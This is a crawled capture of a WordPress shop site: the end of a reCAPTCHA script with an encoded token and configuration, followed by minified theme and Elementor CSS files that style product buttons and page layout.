TDbCscKrw44rGMOAwqUNwrXCtCjCtRxiw5bCs8K8wqIkw49FJ8OSwptfVU1NfcO8RU/[base64]/fDQTw6DCsh0NDSAKwpzCujrDp8Kow77Du3HCs8OPKSHCp8KhHMOhwoLCtlY+H8KbNMODVsKfFMOpw5rCnErDvMKkensqw6VQLcO2OUsdPMKDJcOYw5DDh8K7wpLClsOmIsOFAyRfw6TCr8K4w7Z7wrjDi2LClMOFwrrCqU/CtCXDq1MywqHCsVNXw6jCrhLDq3dkwqrCplTDjMONXnrCgMO4w7cqXsKfAUoRNMKfw6hpw7PDhsKow47ClR0ja8O8w7DDp8KywqFmwr4eAsK+UkvDpU7DlcKIwpfCpMK9wq5CwqbDjlDCoyvCpsKCw4FraERqVQrCol7Chz/Cr8KLw4bDscONB8OsQMOywpAvK8KVwoxjw6VUwptmwpJ3IMOhw67Dlz/CncKZREEiD8KqwqXDuzVXwrV+acKONMKtUR/ChWZiClTCqThiwpUSd8K+UMKvw4zDhi7CvhbCocO4bMOPwpHDpjzCsH7Ds37CnWsee8KfwqDCmSAowr5dw6rCnFhCMHU0GAgewoPDoiHDisOZTzXDp8OBR0Rjwrw4wqUqwoBkwrjDq1MZw6XDoR/Cm8K+PRTDsygLwqvDlz4LPwfCqmQOM8OCUlbDg11wwoTCqcKZw4MuMnvCll0OY8KvG8Opw5bDnwTCu0bDo8OmR8KhwpDCmsO+w4tONhnDkMKKRcK4w7ZxbsOfwpESwrXCgsKdAMK/woYBw48xPMKFTnPDsMO4wqVNworChMK/[base64]/CpXvDtMOaw6oxPDDDmsO7wokdSnPDusOgA8OGZMOsw4FOw4cbKA/DscK6LsOyEsK2MiTDj2o3w4TCm8ORDWbCiUHCiCVrwrHChms9OMOiI8O7w6DCkQgWw4LClFvDs2PDumXCrHPClw7DrcKrwpMzacKdU0PDlgvDosO4YcOUDyHDl1nCsCXDui/CmMORBiJtwq1Yw7DDocO5w7nDhWTCqcOXw4DCocOdZwvClSLCuMOtCsO+X8OnX8KMXMKIwrHDrMOlw44YdG3CsQ3CmcOvdMKLwo7CnsOaNEoDYMK/w4Nec14dwrxGWQjChsK8YsKKwpc6KMK4w64vworDlMKywr/ClMO2wqLCkMKicm7CnSYZwojDhCHCt1jCosOhHsOww5UtfcKSwosvaMO8w4txTCQOw4xCw7fCjMKsw4vDssObXxQWUcO1wqrDo2XCjsODZcK6wr7CscOUw7LCr2jDlcOhwpBcDsOZHG0CMcO+CVzDl18wWMO8NMKQwolmPsOKwrHCtB1rCgcFwpIJwo/DicObwr/CgMK8RgNqEcK+w5wpw5zDlVFBIcKYworCucOVJx1iEMOawppQwqnCqsKzDl7CrhzCjsKmw4xvw57DgsK/[base64]/[base64]/w60hUgDCmcKUw4XCgT/DsMKPA8OCwrAaIcKbAkXCpcKZw4zDlmnDtX9OwoxJE3ECSE4awoQAwqnCsGNOG8Kiw5V/L8Knw67Ck8OGwpvDsh1twp8kw6tQw5xgViTDtQA8BMKUwrDDqA7DlRtEEmPDucOgGMOuw7/DglHClHURw4otwqDDiRLDnB/DgMOeEMO9w4kRIBTDjsOnOcKxMcKtQ8OCD8KpO8KgwrvCo3JewpBjJUo1woVSwpwDF1QlH8KVJsOWw5XDvMKcIEjCrhRxYjLDqj7CqmzCjMKvTsKyXWXDsw4eb8K2wrHDpcOPw75yekJnwok+fyTCi0pwwpNXw59VworCl3XDpMO/woPDl13DgjFqwrTDi8O+WcOwF3rDkcKEw6Ydwp3ComkSV8OfQsK4w44ywq0+w6IsXMKYRmlMwrvCuMKnwrfDjUPCosKrwp0dw5YjLXwgwqIzBGRFcMKzwrTDtg/[base64]/CsU9zPR7DlsOREMK4VHMVH1vDk8O3LRvCtWDClSbDsHo5wpDDm8ODQsOsw7jDr8Onw4TDjmoHw4rDqHLDnzHCnS13w4MPw63DqsOZwr/Dm8OneMKYw5bDtsOLwpjDgXZWZg3CtcKrRsOpwrJ/dlpkw71RJ2LDuMOYw5rDs8O+E37CsBbDnErCmMOGwpsNTyvDhcOEw7JCw4TCl3AmK8O5w6EPDyzDr30fwqLCvcOYCMOSSsKCw6Y+b8Oow7PDh8Ojw74sTsK/w5XDuSx7RsKJwpLCv3zCvsK2eVNPf8OfAsKZw5FEXcKqwoMsW18dw7UpwqUTw6HCjyDDkMK3LVEEwpsdw64vwqUfwqN5NsKvY8KMYMOzwqocw7IXwrbDmmFYwqpXw5HCsC3CoD0BWDd8w4drEsKLwrrCnMOCwr/[base64]/[base64]/Cq040w4snG2s5wqN/aVrCrBHDhMO4aVF6c8OPBsKew5k9wq3CosO0eWBCw5nCg05pwroCKMKEZTQwdCoZWcKiw6/[base64]/Ci11lQcK8DsK4H8KWw5EpwoEGVsOJwrzCqcOcEQXDtcOXw5XDhcKjw4Nvw7AFcVFIwr3DnHlaFMK/[base64]/DgcKDc8K2w6Vpwq/CqcOFw5Now5vDiHXDuSzDkzEdwoTCozfCtBpTDsK0WsOQw7Zow77Dq8OGT8K6E39zc8Ogw6bDk8Oyw5DDtsKZworChcO2G8K3SjrCvW/Di8O9wrTChMO1w4/CkcKSDMOnw7A6UH9kOFDDtcOJCsOPwq10w7MKw7jCg8Khw6kSwoTDosKoU8KAw7xuw6QjOcOVfznCo1vCtXFTw6rCisK1MC/[base64]/Dp8KZM8Kvw6E/K8OnwoBKXnbDi3vCsxnDqAbDu0tYw4QDasO7wr5rw6wFalvCkcO7E8KKw7DCjF/DkgohwqzCrmTCo3LCmsOLwrXCjRotIGrDr8KUw6B4wrNYUcKaOVDDocKawrrDjTU0LE/CgcO4w5B7MWbCj8Onw7oAw5DDicKNXVRQGMKYw4tww6/DlcO6LMKbw6LCs8KZw5QacX5mw4HCnibCnMK9wo3CoMK4acOpwqrCsCp3w5/CtSUNwpjClG01woQrwrjDtXAbwrA/w6TCrsONZDPDqmbCrWvCqR88w57DlW/DigPDqm/ClcKYw6fChWA/[base64]/CvcO+dsOow6U/[base64]/[base64]/DiyMkw6UTwrYow7F/w5LDjcKTRMKow6FzMxY0RMOYw7pgwrdOUwtLPgzDrFzDslx/[base64]/DssOdOcOJw5BQVG9AYMKfZEHDsErCmTrDgsK+WEpyw7g5w4pQw5HCsRUcw7DCpsKMw7Q7Q8O+w6zDmRQgw4dhbkLDk38RwoAVDTdLY2/DjwlDH24Ww48Zw6dFwqLClMKmw43CpWDDpmwow6fCj0QVZljCuMKLbxg4wqpKTg/[base64]/[base64]/w7PCgiM8w6wQwox2wqfCsMKCwq8eHhR6Y1ZoOyPDpV/CsMOawrVIw5pIE8OqwrxJfRRww7QVw5TDp8KIwpQ2OGbDrcKSV8OdYcKMwr3CmsOrOVzDqT8FHcKbWMOrwqfCiFkCCQglOcOFdcKvI8Knwp91wq3Cg8OSKTrDhsOUwpxPwo1Iw7/CgmJLw75AOy0Kw7DCpE0RcG8qw6/DvWlKOHPDncKlQQTDhsKpwr08w7oWdsKkT2BBaMOjQEJTw44lwqMgw4rDo8OSwrAVOTt8wqdTNcOowrvDgUFgf0dsw6o1VCnCnMKrw5hcwqoBwqfDhcKcw4EwwopnwpLDh8KAw5/CiBbDtcOhSXJzEAAywpNawrE1VcKSw4TCkXkkJ0/Dq8KXwoRQwqowR8Kaw55HW1jCjAVswqMjwqbCkjXDkwg2w5zDp3zCkyLCv8Oow6s/[base64]/bMK4w7XClMOcwrUQXsOUw6fCicKHGkcDRcK7w7gXwpAzcsKhw7Y7w446c8Ohw68gwrVYI8OGwqsxw7rDuBDDtAXCsMKxwrNEwrHCjnjCiVJsFcOpw5N+wq3Ds8K/w5jDnz7DvcKxw50mT1PCt8Kaw6LCiX/CisOJw7bDnkLDk8K7YMKhSnwuRHjDux7DrMKTW8KCZ8K8Wk82VwR7wpktw7fDtMOXOcO5UcKow55TZyddwoFUBS/[base64]/CsW/[base64]/Ck1JfURNmwrDCojhYXyY4A8OXQcOmw5sdw6PDhBrDkF9TwrXDqR4pw4fCpA4cL8O9w6daw4LDrcOlw5nCoMKuL8OswpjClX9cw5QNw5s/GMOeEMODwpgdYMKQwpwDwpdCXcO2w5B7KT3DvcKNwokOwphhRMKeOcKLwqzDkMOyGghXcHzCvxrCrXXDosKXSMK+wojDtcOARykjOkzCoTo1VCByA8ODw4w2wpFiaDMeIcKSw5s7V8Kiwp55WMO9w74Mw5/CtgvCuClBE8KkwqzCvcK1w6jDpMO+w47CvcKHwprCo8OCw49Uw6I3F8OCQsK+w4sDw4jDrxtLCxcTDcOQXzoyTcKdKGTDhT5mEnd0wpvCk8OKwqHCq8KpRsOAecKqV1Vuw6l2wp3CqVIEYcKkT3HDmGnDhsKOYXbCqcKkH8ONYC9nPMKrDcOAI3LDnD5ywoA4wo0/dcOTw4nCh8K4wr/CpMOPwowYwrVlw5LCnGHCkMOnwoLCpzXChcOGwo4iasKtEBHCj8OgD8KsXcKvwqrCpSvCi8Kyc8K2Jkt2w6bDu8KWwo0ECMK9woTCoy7DhsOVGMK5w4Yvw6jChMO9w7/CkGtMwpcDw7DDh8K5PMKCwqfDvMO9cMOzHjRTw55fwoxTwrfDpQDCjMO/OWwgw6PDicOgdWQKworCpMK7w4FgwrfDncOew47Dt25gJFrDjlQrwpnDmsKhLwrDrcKNeMK/Q8Klwr/DvTs0wpPCpVx1CFXDuMO0cWNSaRpewohFw713CsKGbcKJdCMjHAvDs8KTexc2wq0cw6tpTcOoXQApw4zDkH9Xw7XCliF4wo/[base64]/DonHDiyHDgsOlfmV9AsKnIMOLblN8Aisyw7tFeC/CtFd/C1cfPMKUfw7Cl8Omwr3DvChdLMOYSWDCiR3Dn8KWfHcCwpZvCiLCrHI/wq/DtzfDjMKMaCLCqsOGw4xiH8OzJ8OKYWLCriYOwofCmijCosKiw4PDq8KmI3duwp9Ww5MmKsKGLcKiwrPCpmlpwq3DrRdhw57DmVjCiEEnw5QtNcOWR8Kewok+Ij3CiCgVCMKxAGbCoMKAw45OwpxBwq8Fw4DDusOKw6/CvXnDvyBFE8KDVXxrOETDvXkIwrnClVTDsMOrPT56w6NkCBxGw7HCtMO4OUHCk1I3VMOvKsKfB8KucMOnwrB4wqPCtyQSOEzDplHDnkLCsHZjRsKkw5FgDsKPPl4TwpbDpsK+HGJFaMKHEMKCwo/DtyrCix4nL3xmwr7CqkrDuknDsnFxICZPw6nCo2rDrsOfw7Upw79VZFMtw5gtCHlaCsOqw4oRw7Ymw65Vwo/Dk8Kbw4/[base64]/[base64]/w4l/[base64]/DiUnDqDPDssK6woLClsKaEsOYS8KtFHXDv3PCvMODw5/[base64]/[base64]/CpT/CoXV1wqRxcQIpwrMxwopddhfDgH5he8Ozw7cpwrPDvsOqKMOnYsOLw6bDmMOHGERrw7zDq8KIw7Bow5bCg1/CgcOQw7lXwohaw7fDhsOXw60UZzPCgSgIwo0Cw5zDnMO6wrtJEyp5wrRjwq/Dv1fCq8K/w6QKwo8vwp4FasOMwobCvVdswrU+O3oLw7DDpFXDtjF3w7kfw5/Ctl3CpADDicKPw4NHCcKRw5vCjUh0CcOWw61Rw6BzDMO0FMKSw4A0UDoDwqQWwq0CMgpZw5QIwpNjwrcnwoRRCQAlQiFdw5waBxI6O8OzVFvDplpIH3BDw6kcZMK8VALDh3XDuwNldGnDhsKVwq9/[base64]/[base64]/Din3Dt23DtHDCgMKzwoUcwr4dw6ZocFQNSk/CvnYBwo0qwpthw6fDhHbDrSLDlsOvFElLwqPDvMKZw6bDmlnCt8KTfMOzw7BEwpATWjVSfsKXw63DhMOqwqHChMK3PsOabxbCsiFZwqfCssOZNMK3wqJRwodaDMO8w51/[base64]/CrmhbUMKJw7XCugPCvcOyeMO6H8KxwqwfwoREfnthbnvDksORKm7DjcKjwoLCqcO5Gmx0esKlwqIKwq7CmnhfIClPwrwSw687O39+XcORw59xe1DCjWLCsQgXwq/DvMOow4c9wq3DnBBuw6vCucKvRsOPFm0RCk0zw7rCpD3DpFtfDTjDmcOtdsKQw5sQwpxCH8Kow6XDigzDh0x+w6AJL8O7esKTwp/CqnhEw7pjJlTCgsK3w7jDlB7DlcODwq0KwrA4KwzDl2V/[base64]/CpynDmSnDosK5YcOewpnDjjbDoMKMwrPDlE1KNsKfBMKew63DgFHDq8K6PsOEw4jCjsK+AgVcwpzCqCDDmTzDi0d9dcOqc35TOsKzw5jCpsO7PUrCo0bDtjfCq8Kiw5dcwpEaU8KNw7PCtsO/w5c4wpxLLsOPDmQ9wq8JTnXDq8OufsOdwojCuDEAMxbDqjTDv8Kxw4XCvsOMwrbDkwU/[base64]/DpMKuHhcRw5FWw70EAMK2dsKNJQlaP1bCqyDDkw3DhijCv2DDosKlw4JhwrXCo8OuFHTDq2nCk8KaAHfCjW7DrcOuw68jS8OCQ1NnwoDDk2/DuU/DqMKMRsKiwovDnWFFWGnCiXDDnHzCgXEIUADDhsOYwqsew5rDqcKMfB/CpmVfLFnDscK4woPDtG7DnsOaAyfDksONHlRJw5RAw7bDosKPSWzCg8OsETcuAsK/exLCgx3DisOGTHjCiCtpB8Kdwq3Dm8KjbMOfwpzChDhxw6B2wrdjTgfChMOLcMO2wptZY2p8KGhsBMKgWxVLf3zDphNvQRR/wq3DrjTCgMK8wo/[base64]/CkcOSIsOTw48PSTB7GAPDjwRdwrfCusKOBSHDnMKYChVyIcOBwqLDscKqw7/DmyDCo8OldFnCvMKswpg2woDCgRfCh8KeE8Omw64WB25IwpPCqEsVYQXCkxkdSEMYwr8XwrbDrMOnwrdXGT06bBc/wpHDmh/[base64]/wqcCXsK0flYcNQDDkjh4bglYwo0yfk9uVlVNVVlVWToXw68ELlvCr8ODS8OgwrzDvSzDr8OiEcOIJH9kwrLDpMKYTjkHwqMWS8KDw6vCjC/DlMOXVyzCl8KHw6bDkcOzw4Jgwr/Ch8OdYE89w4TCs0jCshjCvkUuSDYzehw4wobDgMOvwoAyw6vCq8K1Q2/[base64]/CrMOlw4vCu8OgwpnDtzNnw5TDjsOpwr5cw6AYw4APRQ8aw5/[base64]\x22],null,[\x22conf\x22,null,\x226LclI-MfAAAAAI7zrEMQtnrNBePUQ9IXRh0c80yr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://centroscuola.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FmgJqMlGMSdjFreosMSTwdhCx8SGLbCy7xT6TQyDk3E\\u003d\x22,1,0,null,1,1768772755066,0,0,[177,8,211,106],null,[109],\x22RC-qB_uurzulupr6Q\x22,null,null,null,null,null,\x220dAFcWeA54w_oWJeRbvdvov90FgvoVj_0mzGsNmfyb5CdCvW6Jiej3X5aXBx0X3hsGVw-5DEXwAn6IxRHppA2245Yt6_lSukDSdA\x22,1768855554829]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://centroscuola.net/wp-content/themes/woodmart/css/parts/int-woo-paypal-express.min.css?ver=6.4.0
body_size: 237
content:
.wcppec-checkout-buttons{margin:0}.product-design-default .wcppec-checkout-buttons{text-align:left}.wd-sticky-btn-container .wcppec-checkout-buttons{margin-left:10px}.wcppec-checkout-buttons__button{padding-top:0;display:inline-block;font-weight:600;font-size:13px;line-height:13px}.single-product-page .wcppec-checkout-buttons{margin-bottom:25px}.cart-totals-inner .wcppec-checkout-buttons{text-align:center}.cart-totals-inner .wcppec-checkout-buttons a:not(:last-child){margin-bottom:10px}.cart-totals-inner .wcppec-checkout-buttons__separator{margin-top:10px;margin-bottom:10px;color:var(--color-gray-800);font-weight:600;font-size:16px}.widget_shopping_cart .wcppec-cart-widget-spb{margin-top:10px;margin-bottom:-15px}.wd-cart-empty .wcppec-cart-widget-spb{display:none}@media (max-width: 768.98px){.wd-sticky-btn .wcppec-checkout-buttons{display:none}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.0
body_size: 608
content:
.wd-hover-quick .single_add_to_cart_button{border-radius:0}.wd-hover-quick .wd-add-btn{position:absolute;right:0;bottom:0;left:0;transition:transform .3s ease, opacity .3s ease;transform:translateY(103%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-quick .wd-add-btn>p{display:none}.wd-hover-quick .wd-add-btn>a{display:block;font-size:13px;opacity:.8;color:#fff;background-color:var(--wd-primary-color)}.wd-hover-quick .wd-add-btn>a:hover{color:#fff;box-shadow:inset 0 0 200px rgba(0,0,0,0.1);box-shadow:none;opacity:1}.wd-hover-quick .wd-add-btn>a span{padding:10px}.wd-hover-quick div.quantity{position:absolute;bottom:0;left:0;z-index:1;height:100%}.wd-hover-quick div.quantity input[type="button"],.wd-hover-quick div.quantity input[type="number"]{border:none;background-color:rgba(0,0,0,0.08);color:#fff;height:100%}.wd-hover-quick div.quantity input[type="button"]:hover,.wd-hover-quick div.quantity input[type="number"]:hover{background-color:rgba(0,0,0,0.12)}.wd-hover-quick div.quantity input[type="number"]{transition:all .25s ease}.wd-hover-quick div.quantity input[type="button"]{min-width:25px;border-radius:0}.wd-hover-quick div.quantity input[type="button"].minus{border-inline-end:1px solid rgba(255,255,255,0.15)}.wd-hover-quick div.quantity input[type="button"].plus{border-inline-start:1px solid rgba(255,255,255,0.15)}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .product_type_simple{padding-left:80px}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .product_type_simple:before{padding-left:80px}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .product_type_simple:after{margin-left:30px}.wd-quantity-enabled .wd-hover-quick .quick-shop-wrapper div.quantity{display:inline-flex !important}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .single_add_to_cart_button{padding-left:92px}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .single_add_to_cart_button:after{margin-left:30px}.wd-hover-quick:hover .wd-add-btn{transform:translateY(0) translateZ(0)}.wd-hover-quick.quick-shop-shown .wd-add-btn,.wd-hover-quick.product-swatched .wd-add-btn,.wd-hover-quick[class*="wd-loading"] .wd-add-btn{transform:translateY(103%) translateZ(0)}.wd-hover-quick.product-swatched:not(.quick-shop-shown):not([class*="wd-loading"]) .product-element-top:hover .wd-add-btn{transform:translateY(0) translateZ(0)}@media (max-width: 1024px){.wd-quantity-enabled .wd-hover-quick .single_add_to_cart_button{font-size:0;white-space:nowrap}.wd-quantity-enabled .wd-hover-quick .single_add_to_cart_button:before{margin-right:0;margin-left:0}.wd-hover-quick .wd-add-btn{transform:none}.wd-hover-quick .wd-add-btn .add-to-cart-loop{width:40px;height:40px}.wd-hover-quick .wd-add-btn .add-to-cart-loop span{display:none}.wd-hover-quick .wd-add-btn .add-to-cart-loop:before{transform:none}.wd-hover-quick .wd-add-btn div.quantity{left:40px}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .product_type_simple{width:120px;padding-left:0;padding-right:80px}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .product_type_simple:before{padding-left:0;padding-right:80px}.wd-quantity-enabled .wd-hover-quick:not(.sold-individually) .product_type_simple:after{margin-left:0;left:11px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://centroscuola.net/wp-content/uploads/elementor/css/post-21074.css?ver=1765280994
body_size: 694
content:
.elementor-21074 .elementor-element.elementor-element-19fa82c0{margin:-10px 0px 50px 0px;}.elementor-21074 .elementor-element.elementor-element-4eb53a70 > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-21074 .elementor-element.elementor-element-76f0dbb1 > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-21074 .elementor-element.elementor-element-3f42fc72{margin:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-21074 .elementor-element.elementor-element-2b710065.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21074 .elementor-element.elementor-element-2b710065.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21074 .elementor-element.elementor-element-2b710065.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-21074 .elementor-element.elementor-element-1e6cdcec > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-21074 .elementor-element.elementor-element-1e6cdcec{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-28de1c07 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-21074 .elementor-element.elementor-element-28de1c07{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-4faf92b5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-21074 .elementor-element.elementor-element-7a51ded2 > .elementor-widget-container{margin:0px 10px 20px 0px;}.elementor-21074 .elementor-element.elementor-element-7a51ded2{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-21074 .elementor-element.elementor-element-71241d17 img{max-width:80px;}.elementor-21074 .elementor-element.elementor-element-71241d17{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-2ba14672 .price{font-size:22px;}.elementor-21074 .elementor-element.elementor-element-2ba14672 > .elementor-widget-container{margin:0px 20px 20px 0px;}.elementor-21074 .elementor-element.elementor-element-2ba14672{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-62b0c088 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-21074 .elementor-element.elementor-element-62b0c088{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-3b772ae6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-21074 .elementor-element.elementor-element-64f7160e > .elementor-widget-container{margin:0px 20px 20px 0px;}.elementor-21074 .elementor-element.elementor-element-64f7160e{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-5f74a4a2 > .elementor-widget-container{margin:0px 20px 20px 0px;}.elementor-21074 .elementor-element.elementor-element-5f74a4a2{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-2a8b33c3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-21074 .elementor-element.elementor-element-2a8b33c3{width:auto;max-width:auto;}.elementor-21074 .elementor-element.elementor-element-3ca61a2e{--divider-border-style:solid;--divider-color:#1010101A;--divider-border-width:1px;}.elementor-21074 .elementor-element.elementor-element-3ca61a2e .elementor-divider-separator{width:100%;}.elementor-21074 .elementor-element.elementor-element-3ca61a2e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-21074 .elementor-element.elementor-element-3ca61a2e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21074 .elementor-element.elementor-element-2837c008 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-21074 .elementor-element.elementor-element-6a269f74{border-style:solid;border-width:1px 0px 0px 0px;border-color:#1010101A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 40px 0px;padding:0px 15px 0px 15px;}.elementor-21074 .elementor-element.elementor-element-6a269f74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21074 .elementor-element.elementor-element-761bb791 .shop_attributes{--wd-attr-col:1;max-width:650px;}.elementor-21074 .elementor-element.elementor-element-761bb791 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-21074 .elementor-element.elementor-element-5b99e816{border-style:solid;border-width:1px 0px 0px 0px;border-color:#1010101A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 0px 15px;}.elementor-21074 .elementor-element.elementor-element-5b99e816 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-21074 .elementor-element.elementor-element-4faf92b5{width:100%;}}@media(max-width:1024px){.elementor-21074 .elementor-element.elementor-element-19fa82c0{margin:-35px 0px 30px 0px;}.elementor-21074 .elementor-element.elementor-element-4eb53a70 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-21074 .elementor-element.elementor-element-76f0dbb1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-21074 .elementor-element.elementor-element-7a51ded2{width:100%;max-width:100%;}.elementor-21074 .elementor-element.elementor-element-71241d17 img{max-width:60px;}.elementor-21074 .elementor-element.elementor-element-71241d17 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-21074 .elementor-element.elementor-element-2ba14672 .price{font-size:18px;}.elementor-21074 .elementor-element.elementor-element-7c8439e6{width:100%;max-width:100%;}.elementor-21074 .elementor-element.elementor-element-6a269f74{margin:0px 0px 20px 0px;}}@media(max-width:767px){.elementor-21074 .elementor-element.elementor-element-4eb53a70 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-21074 .elementor-element.elementor-element-76f0dbb1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-21074 .elementor-element.elementor-element-7a51ded2{width:100%;max-width:100%;}.elementor-21074 .elementor-element.elementor-element-71241d17 > .elementor-widget-container{margin:0px 0px 20px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://centroscuola.net/wp-content/uploads/elementor/css/post-20794.css?ver=1765280994
body_size: 104
content:
.elementor-20794 .elementor-element.elementor-element-7fa0583 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px){.elementor-20794 .elementor-element.elementor-element-2e923df7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-20794 .elementor-element.elementor-element-2e923df7{width:100%;}.elementor-20794 .elementor-element.elementor-element-78fd86a6{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://centroscuola.net/wp-content/uploads/elementor/css/post-1033.css?ver=1765280532
body_size: 49
content:
.elementor-1033 .elementor-element.elementor-element-4733a4a .wd-text-block{font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-1033 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}